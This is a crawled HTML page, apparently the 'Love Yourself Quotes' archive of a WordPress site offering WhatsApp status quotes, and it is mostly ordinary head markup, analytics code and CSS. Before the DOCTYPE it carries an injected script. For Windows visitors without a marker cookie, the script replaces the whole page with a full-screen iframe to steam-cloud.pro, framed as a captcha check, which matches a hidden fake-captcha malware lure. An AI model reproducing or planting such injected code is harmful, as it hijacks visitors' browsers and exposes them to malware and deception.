

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/category/love-yourself-quotes/
body_size: 23573
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love Yourself Quotes Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/category/love-yourself-quotes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love Yourself Quotes Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/category/love-yourself-quotes/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/","url":"https://statusforwhatsapp.com/category/love-yourself-quotes/","name":"Love Yourself Quotes Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/#primaryimage"},"thumbnailUrl":"https://statusforwhatsapp.com/wp-content/uploads/2021/09/New-Look-2022.jpg","breadcrumb":{"@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/#primaryimage","url":"https://statusforwhatsapp.com/wp-content/uploads/2021/09/New-Look-2022.jpg","contentUrl":"https://statusforwhatsapp.com/wp-content/uploads/2021/09/New-Look-2022.jpg","width":640,"height":440,"caption":"https://www.91mobiles.com/hindi/motivational-quotes-in-hindi-instagram-whatsapp-facebook/"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/category/love-yourself-quotes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Love Yourself Quotes"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Love Yourself Quotes Category Feed" href="https://statusforwhatsapp.com/category/love-yourself-quotes/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/category\/love-yourself-quotes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unic